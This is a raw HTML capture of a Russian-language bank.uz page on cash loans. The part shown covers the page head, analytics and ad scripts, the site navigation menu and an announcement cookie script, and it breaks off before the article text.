

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/news/text132623_oformlenie_kredita_nalichnymi
body_size: 21733
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Оформление кредита наличными | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Существенная популярность кредитов является характерной тенденцией для нынешнего времени. Существуют различные варианты кредитования, которые следует рассмотреть для понимания данной темы." />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769021479','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'acbb1c2d09a61185b2a74e5330997852'});</script>


<link rel="canonical" href="https://bank.uz/news/text132623_oformlenie_kredita_nalichnymi"/>
<meta property="og:type" content="article">
<meta property="og:title" content="Оформление кредита наличными | Bank.uz">
<meta property="og:description" content="Существенная популярность кредитов является характерной тенденцией для нынешнего времени. Существуют различные варианты кредитования, которые следует рассмотреть для понимания данной темы.">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-text132623-oformlenie-kredita-nalichnymi news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/news" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/news/text132623_oformlenie_kredita_nalichnymi',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET:  Теперь можно без комиссии перевести до 65 миллионов сумов</span>
                <a href="https://jet.bank.uz/ru/article/perevod-bez-komissii-103?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-teper-mozhno-bez"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
